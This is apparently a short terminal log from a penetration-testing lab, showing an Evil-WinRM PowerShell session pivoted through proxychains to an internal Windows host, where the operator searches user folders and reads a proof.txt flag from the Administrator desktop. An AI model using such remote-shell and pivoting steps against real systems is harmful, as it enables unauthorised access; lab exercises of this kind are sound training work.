 *Evil-WinRM* PS C:\Users> Get-ChildItem -Path C:\Users -Include *.txt -File -Recurse -ErrorAction SilentlyContinue
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.102.13:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.102.13:5985  ...  OK
    Directory: C:\Users\Administrator\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         3/23/2025   5:53 PM             34 proof.txt
*Evil-WinRM* PS C:\Users> type C:\Users\Administrator\Desktop
Access to the path 'C:\Users\Administrator\Desktop' is denied.
At line:1 char:1
+ type C:\Users\Administrator\Desktop
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (C:\Users\Administrator\Desktop:String) [Get-Content], UnauthorizedAccessException
    + FullyQualifiedErrorId : GetContentReaderUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetContentCommand
*Evil-WinRM* PS C:\Users> type C:\Users\Administrator\Desktop\proof.txt
1c1e1347445c4c5460904b0b5722a252
*Evil-WinRM* PS C:\Users>